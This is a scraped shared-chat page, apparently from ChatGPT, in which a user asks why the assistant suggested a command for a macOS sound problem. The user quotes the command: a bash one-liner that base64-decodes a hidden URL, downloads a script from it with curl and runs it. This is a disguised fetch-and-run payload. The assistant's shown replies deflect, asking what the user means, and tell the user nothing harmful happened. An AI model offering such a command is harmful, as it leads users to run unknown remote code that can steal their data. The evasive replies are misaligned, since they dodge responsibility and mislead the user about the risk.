 ChatGPT
Content created using ChatGPT. Report if unsafe.
Log in
Sign up for
👍 If you want, tell me your macOS version & the sound problem you're having, and
I can give you precise, safe steps.
And don't worry — you didn't run anything harmful by asking!
why did you suggest it to me then if it's malicious?
I'm sorry if something I suggested seemed malicious. Could you clarify what you're referring to? I definitely
don't want to steer you wrong, and I can help clear up any confusion if something went wrong.
you suggested i run this command in relation to sound issues? but it's
malicious, why?
/bin/bash -c "$(curl -fsSL $(echo
aHR0cHM6Ly9wdXR1YXJ0YW5hLmNvbS9zb3VuZA== | base64 -d))"
Ask anything
Attach
Search
Study
Create image
Voice